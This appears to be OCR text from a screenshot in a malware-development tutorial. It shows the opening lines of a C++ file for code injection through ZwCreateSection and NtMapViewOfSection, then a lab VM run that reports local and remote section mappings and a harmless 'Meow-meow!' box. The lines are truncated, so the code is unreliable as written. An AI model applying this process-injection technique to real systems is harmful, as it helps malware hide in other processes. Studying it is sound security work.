 File Edit View Bookmarks Settings Help
1 /*
2  * hack.cpp - code injection via ZwC
3  * @cocomelonc
4  * https://cocomelonc.github.io/tuto
5 */
6 #include <cstdio>
7 #include <windows.h>
8 #include <winternl.h>
9
10 #pragma comment(lib, "ntdll")
11
12 // ZwCreateSection
13 typedef NTSTATUS(NTAPI* pZwCreateSec
14   OUT PHANDLE            SectionHand
15   IN ULONG               DesiredAcce
16   IN POBJECT_ATTRIBUTES  ObjectAttri
17   IN PLARGE_INTEGER      MaximumSize
18   IN ULONG               PageAttribu
19   IN ULONG               SectionAttr
20   IN HANDLE              FileHandle
21 );
22
23 // NtMapViewOfSection syntax
24 typedef NTSTATUS(NTAPI* pNtMapViewOf
25   HANDLE            SectionHandle,
26   HANDLE            ProcessHandle,
27   PVOID*            BaseAddress,
28   ULONG_PTR         ZeroBits,
29   SIZE_T            CommitSize,
30   PLARGE_INTEGER    SectionOffset,
31   PSIZE_T           ViewSize,
NORMAL hack.cpp cpp utf-8[unix] 16% ≡ 29/173
hack.cpp" 173L, 6452C written
win10-x64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
PS C:\Users\User\Documents\malware\2022-01-17-malware-injection-14> .\hack.exe
section handle: 000000000000008c.
local process mapped at address: 0000000000150000.
remote process mapped at address: 00000212b7ef0000
mapped at address: 0000000000150000.
PS C:\Users\User\Documents\malware\2022-01-17-malware-injection-14>
=^..^=
Meow-meow!
OK
9:42 PM
1/18/2022
Right Ctrl